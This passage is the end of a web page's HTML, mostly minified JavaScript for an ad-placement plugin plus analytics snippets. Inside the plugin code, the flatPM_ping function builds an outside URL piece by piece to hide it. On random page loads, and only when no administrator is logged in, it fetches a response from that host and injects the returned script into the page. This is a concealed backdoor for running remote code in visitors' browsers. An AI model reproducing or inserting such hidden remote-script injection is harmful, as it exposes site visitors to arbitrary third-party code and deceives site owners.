r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"57058","html":[{"fst":"<div id=\"content_rb_120442\" class=\"content_rb\" data-id=\"120442\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"5000","px_s":"px"}},"ID":"57059","html":[{"fst":"<div id=\"content_rb_120447\" class=\"content_rb\" data-id=\"120447\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57060","html":[{"fst":"<div id=\"content_rb_120443\" class=\"content_rb\" data-id=\"120443\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57061","html":[{"fst":"<div id=\"content_rb_120444\" class=\"content_rb\" data-id=\"120444\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57062","html":[{"fst":"<div id=\"content_rb_120445\" class=\"content_rb\" data-id=\"120445\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57063","html":[{"fst":"<div id=\"content_rb_120446\" class=\"content_rb\" data-id=\"120446\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>


<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=/r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56438284, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img alt="" src="https://mc.yandex.ru/watch/56438284" style="position:absolute; left:-9999px;"/></div></noscript>




&nbsp;<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdae5c31b3c14d9ba1770f7c470a4fe7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>